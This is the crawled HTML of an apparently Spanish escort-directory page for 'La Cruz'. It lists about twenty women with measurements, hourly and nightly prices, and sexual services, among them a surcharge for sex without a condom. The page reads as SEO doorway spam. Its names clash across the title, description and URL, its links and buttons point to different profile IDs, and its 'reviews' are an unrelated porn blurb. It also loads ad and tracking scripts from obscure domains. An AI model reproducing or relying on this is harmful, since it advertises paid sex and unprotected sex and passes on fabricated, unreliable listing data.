

--- FILE ---
content_type: text/html
request_url: https://caprichea.es/masajes-eroticos/putas-desnudas-en-la-cruz-nuria.php
body_size: 4501
content:
<!DOCTYPE html>
<html lang="es">
<head>
<title>Putas desnudas en La Cruz - Natacha 25 años</title>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Putas desnudas en La Cruz,Squirting, Fisting vaginal en La Cruz">
	<meta name="description" content="Putas desnudas en La Cruz ❤ Nina mob. 703 680 xxx ❤, Sado AMA" />
	<link rel="icon" href="/favicon.png" type="image/png">
	<meta name="viewport" content="width=device-width,initial-scale=1.0" />
	
	
		<script type="text/javascript" src="https://CAPRICHEA.ES/public/js/jquery.min.js" defer></script>	<script type="text/javascript" src="https://CAPRICHEA.ES/public/js/global.js" defer></script>
	<link href="https://CAPRICHEA.ES/public/template/default.css" rel="stylesheet" />
<script defer src="https://belea.promo/pixel/9ka2u3nk67auzmykomhgjcyj4wa33oj3"></script><script type="text/javascript" src="https://magicsubb.com/code/mq2dgnzugm5ha3ddf4ztona" async></script></head>
<body itemscope itemtype="http://schema.org/WebPage">

	<section class="feroho"><div style="clear:both;"></div></section><header><div>
	<a href="https://CAPRICHEA.ES"><img src="https://CAPRICHEA.ES/public/template/logo.png" alt="Putas  Locas" /></a>
	<section class="comeba">				<a href="/#"><img src="https://CAPRICHEA.ES/public/flag/uk.png" alt="Deutsch" title="Deutsch" /></a>
									<span><img src="https://CAPRICHEA.ES/public/flag/en.png" alt="English" title="English" /></span>
									<a href="/#"><img src="https://CAPRICHEA.ES/public/flag/ru.png" alt="Русский" title="Русский" /></a>
					<div style="clear:both;"></div></section>	<section class="hobe"><nav><ul itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li class="vupy" itemprop="name"><a href="/"  itemprop="url"><span>Inicio</span></a></li><li class="sygacoc" itemprop="name"><a href="/servicios.html" rel="nofollow" itemprop="url"><span>Servicios</span></a></li><li class="giluq" itemprop="name"><a href="/show.php" rel="nofollow" itemprop="url"><span>Sex Dating</span></a></li><li class="begy" itemprop="name"><a href="/show.php"  itemprop="url"><span>Nuevas chicas</span></a></li><li class="xodos" itemprop="name"><a href="/show.php"  itemprop="url"><span>Сon vídeos</span></a></li></ul></nav><div style="clear:both;"></div></section>		<!--noindex-->
	<div class="dureki">
		<div>&equiv;</div>
		<ul>
			<li><a href="/servicios.html">Servicios</a></li>
			<li><a href="/chat.php">Sex Chat</a></li>
							<li><a href="/show.php">Сon vídeos</a></li>
							<li>Other girls from <a href="https://CAPRICHEA.ES/masajes-eroticos/">Masajes eroticos</a></a></li>
					</ul>
	</div>
	<!--/noindex-->
	<div style="clear:both;"></div></section>	<div style="clear:both;"></div>
</div></header>

<main><div>
		<h1 class="jexezyb">Putas desnudas en La Cruz</h1>	
<aside>
	<section class="bimuj"><header><h6>TOP chicas</h6></header><a href="/show.php?id=4423">
			<img src="https://CAPRICHEA.ES/profile/188.jpg" alt="Liderescort en La Cruz">
	<p>Andrea, 29 años</p>
</a>
<img src="https://CAPRICHEA.ES/public/template/message.svg" class="zuty" onclick="girlOfDayMessage();" onmouseover="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='';" onmouseleave="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='none';" alt="Сообщение">
<div class="mixyk" style="display:none;"></div><div style="clear:both;"></div></section>			
	<section class="dirohum">
		<header>
			<h5>Servicios</h5>
		</header>
		<ul>
<li><a href="https://CAPRICHEA.ES/masajes-eroticos/">Masajes eroticos</a></li>
<li><a href="https://CAPRICHEA.ES/lesbico/">Lesbico</a></li>
<li><a href="https://CAPRICHEA.ES/bdsm/">BDSM</a></li>
<li><a href="https://CAPRICHEA.ES/tetonas/">Tetonas</a></li>
<li><a href="https://CAPRICHEA.ES/mulatos/">Mulatos</a></li>
<li><a href="https://CAPRICHEA.ES/duplex/">Duplex</a></li>
<li><a href="https://CAPRICHEA.ES/independientes/">Independientes</a></li>
<li><a href="https://CAPRICHEA.ES/anal/">Anal</a></li>
<li><a href="https://CAPRICHEA.ES/disponible-ahora/">Disponible ahora</a></li>
<li><a href="https://CAPRICHEA.ES/con-videos/">Con Videos</a></li>
<li><a href="https://CAPRICHEA.ES/con-experiencias/">Con Experiencias</a></li>
<li><a href="https://CAPRICHEA.ES/nuevo/">Nuevo</a></li>
</ul>

		<div style="clear:both;"></div>
	</section>
	
		<section class="dirohum">
		<header>
			<h5>Nuevo</h5>
		</header>
		<ul>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/Party-anny-los-aldamas.php">Putas casadas en Los Aldamas</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/Despedidas-de-soltero-Anna-zaratan.php">Putas guapas en Zaratan</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/25 years-nerea-angel-albino-corzo.php">Putas bolivianas en Angel Albino Corzo</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/escorts-gorditas-en-la-pintana-annyscort.php">Escorts gorditas en La Pintana</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/Frances-completo-Lydia-san-raymundo-jalpan.php">Putas delgadas en San Raymundo Jalpan</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/putas-desnudas-en-la-cruz-nuria.php">Putas desnudas en La Cruz</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/Garganta-profunda-Emma-colima.php">Putas viejas en Colima</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/actriz-porno-en-santiago-comaltepec-jesica-sevillana.php">Actriz porno en Santiago Comaltepec</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/Lesbico-Inna-san-fulgencio.php">Escorts canarias en San Fulgencio</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/República Checa-rubi-vip-castilleja-de-la-cuesta.php">Fiesta blanca en Castilleja De La Cuesta</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/Eyaculacion-facial-Clemens-en-sant-just-desvern-san-justo-desvern.php">Putas 22 anos en Sant Just Desvern / San Justo Desvern</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/Blondes-maika-san-pedro-atoyac.php">Masajes sexuales en San Pedro Atoyac</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/Sultry-alice-san-miguel-achiutla.php">Putas negras en San Miguel Achiutla</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/chalet-putas-en-zoquitlan-bianka.php">Chalet putas en Zoquitlan</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/Sultry-claudia-el-quisco.php">Putas economicas en El Quisco</a></li>
		<ul>
		<div style="clear:both;"></div>
	</section>
<section class="dirohum">
	<header>
			<h5>TOP</h5>
		</header>
	<section class="bimuj"><header><h6>#1 TOP Escorts en La Cruz</h6></header><a href="/show.php?id=3486">
			<img src="https://CAPRICHEA.ES/profile/64.jpg" alt="Chicas en La Cruz">
	<p>Tina Vip, 25 años</p>
</a>
<img src="https://CAPRICHEA.ES/public/template/message.svg" class="zuty" onclick="girlOfDayMessage();" onmouseover="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='';" onmouseleave="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='none';" alt="Сообщение">
<div class="mixyk" style="display:none;"></div><div style="clear:both;"></div></section>

</section>
<section class="dirohum">
<header>
			<h5>Otras chicas que prestan <a href="https://CAPRICHEA.ES/masajes-eroticos/">Masajes eroticos</a></h5>
		</header>

	<section class="bimuj"><header><h6>Mejor</h6></header><a href="https://CAPRICHEA.ES/masajes-eroticos/putas-rellenitas-en-punitaqui-valeria.php">Putas rellenitas en Punitaqui</a>
			<img src="https://CAPRICHEA.ES/profile/160.jpg" alt="Escorts en La Cruz">
	<p>Ivonne, 21 años</p>
</a>
<img src="https://CAPRICHEA.ES/public/template/message.svg" class="zuty" onclick="girlOfDayMessage();" onmouseover="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='';" onmouseleave="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='none';" alt="Сообщение">
<div class="mixyk" style="display:none;"></div><div style="clear:both;"></div></section>	
	
<section class="bimuj"><header><h6>Gran Escort</h6></header>
			<img src="https://CAPRICHEA.ES/profile/173.jpg" >
	<p>Rebeca, 20 años</p>
</a>
<img src="https://CAPRICHEA.ES/public/template/message.svg" class="zuty" onclick="girlOfDayMessage();" onmouseover="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='';" onmouseleave="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='none';" alt="Сообщение">
<div class="mixyk" style="display:none;"></div><div style="clear:both;"></div></section>	
</section>
	<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->

</aside>

<article>
	<h6 style="display:none;">&nbsp;</h6>

	<div id="catalogList"><div>
	<div class="tekihi dyce">
				<a href="/show.php?id=7976" style="background-image:url(/profile/118.jpg);" class="sesilo">
			<p>Paris, 20 años</p>
		</a>
		<noindex>
			<p><span>Altura:</span>152 cm</p>
			<p><span>PESO:</span>60 kg</p>
			<p><span>PECHO:</span>89</p>
			<p class="hawam"><span>HORA:</span>80€</p>
			<p class="hawam"><span>Urbe:</span>La Cruz</p>
			<p class="hawam"><span>La Noche:</span>-</p>
		</noindex>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=8146'" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=6148" style="background-image:url(/profile/161.jpg);" class="sesilo">
			<p>Asly, 22 años</p>
		</a>
	<noindex>
	<p><span>Altura:</span>172 cm</p>
			<p><span>PESO:</span>64 kg</p>
			<p><span>PECHO:</span>80</p>
			<p class="hawam"><span>Uno HORA:</span>40€</p>
			<p class="hawam"><span>Services:</span>Trato GFE</p>
			<p class="hawam"><span>Anal:</span>+ 60€</p>
			</noindex>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=8403';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=5038" style="background-image:url(/profile/37.jpg);" class="sesilo">
			<p>Sara, 25 años</p>
		</a>
		<noindex>
		<p><span>Altura:</span>157 cm</p>
			<p><span>PESO:</span>66 kg</p>
			<p><span>PECHO:</span>89</p>
			<p class="hawam"><span>Uno HORA:</span>100€</p>
			<p class="hawam"><span>Services:</span>Sado AMA</p>
			<p class="hawam"><span>La Noche:</span>310€</p>
			</noindex>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=6575';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=4101" style="background-image:url(/profile/66.jpg);" class="sesilo">
			<p>Valentina en La Cruz</p>
		</a>
		
			<p><span>Altura:</span>166 cm</p>
			<p><span>PESO:</span>47 kg</p>
			<p><span>PECHO:</span>88</p>
			<p class="hawam"><span>1 HORA:</span>80€</p>
			<p class="hawam"><span>Services:</span>Masajes eróticos</p>
			<p class="hawam"><span>Anal:</span>+ 90€</p>
		
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=1171';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=5222" style="background-image:url(/profile/28.jpg);" class="sesilo">
			<p>The present Woman Luna</p>
		</a>
		
			<p><span>Altura:</span>157 cm</p>
			<p><span>PESO:</span>55 kg</p>
			<p><span>PECHO:</span>81</p>
			<p class="hawam"><span>1 HORA:</span>60€</p>
			<p class="hawam"><span>Services:</span>Eyaculación facial</p>
			<p class="hawam"><span>La Noche:</span>400€</p>
		
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=6547';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
					<div class="zozezip siqupa" title="Photos have been verified">100%</div>
				<a href="/show.php?id=5124" style="background-image:url(/profile/64.jpg);" class="sesilo">
			<p>Any Victoria</p>
		</a>
		<p><span>Altura:</span>158 cm</p>
			<p><span>PESO:</span>51 kg</p>
			<p><span>PECHO:</span>82</p>
			<p class="hawam"><span>1 HORA:</span>70€</p>
			<p class="hawam"><span>Services:</span>Locales intercambio</p>
			<p class="hawam"><span>Idiomas:</span>Portuguese, Italian</p>
		
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=4134';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=9458" style="background-image:url(/profile/82.jpg);" class="sesilo">
			<p>Laia, 21 años</p>
		</a>
		<p><span>Altura:</span>149 cm</p>
			<p><span>PESO:</span>55 kg</p>
			<p><span>PECHO:</span>81</p>
			<p class="hawam"><span>Uno HORA:</span>130€</p>
			<p class="hawam"><span>Services:</span>Francés natural</p>
			<p class="hawam"><span>Sin condón:</span>+70€</p>
			
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=2270';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
							<div class="zozezip siqupa" title="Photos have been verified">100%</div>
				<a href="/show.php?id=3767" style="background-image:url(/profile/98.jpg);" class="sesilo">
			<p>Karol, 23 años</p>
		</a>
		<p><span>Altura:</span>178 cm</p>
			<p><span>PESO:</span>52 kg</p>
			<p><span>PECHO:</span>A</p>
			<p class="hawam"><span>Uno HORA:</span>140€</p>
			<p class="hawam"><span>Services:</span>Masajes final feliz</p>
			<p class="hawam"><span>Anal:</span>+60€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=5318';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=5042" style="background-image:url(/profile/111.jpg);" class="sesilo">
			<p>Eva, 23 años</p>
		</a>
		<p><span>Altura:</span>176 cm</p>
			<p><span>PESO:</span>51 kg</p>
			<p><span>PECHO:</span>Large</p>
			<p class="hawam"><span>Uno HORA:</span>100€</p>
			<p class="hawam"><span>Services:</span>Locales intercambio</p>
			<p class="hawam"><span>La Noche:</span>+60€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=2078';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=1447" style="background-image:url(/profile/84.jpg);" class="sesilo">
			<p>Nina, 23 años</p>
		</a>
		<p><span>Altura:</span>179 cm</p>
			<p><span>PESO:</span>47 kg</p>
			<p><span>PECHO:</span>36</p>
			<p class="hawam"><span>Uno HORA:</span>140€</p>
			<p class="hawam"><span>Services:</span>Francés natural</p>
			<p class="hawam"><span>Horario:</span>Viernes 24h, Sábado 24h</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=6671';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=7665" style="background-image:url(/profile/119.jpg);" class="sesilo">
			<p>Marlot, 20 años</p>
		</a>
		<p><span>Altura:</span>169 cm</p>
			<p><span>PESO:</span>56 kg</p>
			<p><span>PECHO:</span>SUPER</p>
			<p class="hawam"><span>Uno HORA:</span>250€</p>
			<p class="hawam"><span>Services:</span>Masaje erótico</p>
			<p class="hawam"><span>Ciudad:</span>La Cruz</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=7832';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=5153" style="background-image:url(/profile/92.jpg);" class="sesilo">
			<p>Katerina en La Cruz</p>
		</a>
		<p><span>Altura:</span>184 cm</p>
			<p><span>PESO:</span>65 kg</p>
			<p><span>PECHO:</span>Large</p>
			<p class="hawam"><span>Uno HORA:</span>100€</p>
			<p class="hawam"><span>Services:</span>Besos en los labios</p>
			<p class="hawam"><span>La Noche:</span>+100€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=2947';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=4929" style="background-image:url(/profile/188.jpg);" class="sesilo">
			<p>Vanesa, 21 años</p>
		</a>
		<p><span>Altura:</span>158 cm</p>
			<p><span>PESO:</span>59 kg</p>
			<p><span>PECHO:</span>Medium</p>
			<p class="hawam"><span>Uno HORA:</span>100€</p>
			<p class="hawam"><span>Services:</span>Griego</p>
			<p class="hawam"><span>Tetas:</span>Silicona</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=6155';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">TOP</div>
				<a href="/show.php?id=9010" style="background-image:url(/profile/3.jpg);" class="sesilo">
			<p>Lourdes, 23 años</p>
		</a>
		<p><span>Altura:</span>154 cm</p>
			<p><span>PESO:</span>57 kg</p>
			<p><span>PECHO:</span>A</p>
			<p class="hawam"><span>1 HORA:</span>80€</p>
			<p class="hawam"><span>Services:</span>Despedidas de soltero</p>
			<p class="hawam"><span>La Noche:</span>+30€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=9389';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">100%</div>
				<a href="/show.php?id=4251" style="background-image:url(/profile/95.jpg);" class="sesilo">
			<p>Malu, 21 años</p>
		</a>
		<p><span>Altura:</span>177 cm</p>
			<p><span>PESO:</span>65 kg</p>
			<p><span>PECHO:</span>2</p>
			<p class="hawam"><span>Uno HORA:</span>120€</p>
			<p class="hawam"><span>Services:</span>Cubana</p>
			<p class="hawam"><span>La Noche:</span>+80€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=2219';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=3030" style="background-image:url(/profile/38.jpg);" class="sesilo">
			<p>Carmen, 24 años</p>
		</a>
		<p><span>Altura:</span>176 cm</p>
			<p><span>PESO:</span>62 kg</p>
			<p><span>PECHO:</span>C</p>
			<p class="hawam"><span>Uno HORA:</span>80€</p>
			<p class="hawam"><span>Acerca de mi:</span>Latin very hot, I can indulge your fantasies. I make all kinds of service, I&#39;m very open, I have no taboos. Call me rich sex.. Languages ​​are Spo.</p>
			
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=4712';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=5109" style="background-image:url(/profile/82.jpg);" class="sesilo">
			<p>Marcela, 19 años</p>
		</a>
		<p><span>Altura:</span>158 cm</p>
			<p><span>PESO:</span>57 kg</p>
			<p><span>PECHO:</span>AA</p>
			<p class="hawam"><span>Uno HORA:</span>120€</p>
			<p class="hawam"><span>Acerca de mi:</span>fr , Chicas del placer 24 horas Denia muy complacientes 4 señoritas jugosas ardientes en todo hacemos todo los servicios Francés natural griego Beso c.</p>
			
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=3453';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=8688" style="background-image:url(/profile/32.jpg);" class="sesilo">
			<p>Laura, 22 años</p>
		</a>
		<p><span>Altura:</span>172 cm</p>
			<p><span>PESO:</span>59 kg</p>
			<p><span>PECHO:</span>Medium</p>
			<p class="hawam"><span>1 HORA:</span>70€</p>
			<p class="hawam"><span>Acerca de mi:</span>en , Sabrina Ríos, guapísima trans Porno Star muy viciosa cañera con buena polla y un culazo. Dominante, me vicia mamar y que me mamen el rabo. Morbos.</p>
			
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=7309';" />
	</div>
</div>
<div style="clear:both;"></div>
</div>

			<p><br /><br /></p>
		<section class="lanod"><strong>OPINIONES DE NUESTROS CLIENTES:</strong>Compilation of boobs and girls amateours for your eyes 3 min.</section>	</article>

<script>
	var tag=(window.location+'').lastIndexOf('#');
	if(tag!=-1) document.getElementById('info').style.display='';
</script>
</div></main>

<footer><div>
	<p>© 2021 CAPRICHEA.ES<br />Putas  Locas</p>
	<div style="float:right;margin-top:-37px;">
		


<!-- Global site tag (gtag.js) - Google Analytics -->



	<div style="opacity:0;">
	</div>
	</div></div>
</footer>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0662531613274c43bc8694b96ebd070b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


